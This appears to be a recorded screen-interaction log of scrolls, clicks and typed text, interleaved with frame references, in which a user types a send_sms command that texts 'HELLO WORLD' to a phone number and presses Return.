
scroll(down, 3)

Step: Pick out the send_sms command name from the help listing
double_click(85, 322)

scroll(down, 3)

scroll(down, 3)

text(send_sms)

text(-d)

text(+8683)

text(485823)

text(-t "")

mouse_move(534, 489)

text(HELL)

text(O WORLD")

mouse_move(335, 452)

double_click(173, 488)

key(Return)

scroll(down, 3)

mouse_move(334, 332)

scroll(up, 3)

scroll(up, 3)

mouse_move(187, 189)

mouse_move(176, 193)

mouse_move(179, 165)

mouse_move(141, 361)
